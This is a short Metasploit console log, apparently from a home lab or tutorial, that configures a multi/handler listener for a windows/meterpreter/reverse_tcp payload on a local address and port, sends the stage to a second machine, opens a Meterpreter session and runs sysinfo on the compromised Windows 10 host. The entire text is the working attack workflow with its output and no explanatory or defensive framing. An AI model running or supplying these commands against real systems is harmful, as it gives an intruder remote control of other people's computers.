 msf5 > use exploit/multi/handler
msf5 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf5 exploit(multi/handler) > set lhost 192.168.2.102
lhost => 192.168.2.102
msf5 exploit(multi/handler) > set lport 6666
lport => 6666
msf5 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.2.102:6666
[*] Sending stage (179779 bytes) to 192.168.2.106
[*] Meterpreter session 1 opened (192.168.2.102:6666 -> 192.168.2.106:50134) at
2019-08-08 06:37:27 +0800
meterpreter > sysinfo
Computer        : DESKTOP-J22H9OP
OS              : Windows 10 (Build 18362).
Architecture    : x64
System Language : zh_CN
Domain          : WORKGROUP
Logged On Users : 2
Meterpreter     : x86/windows
meterpreter >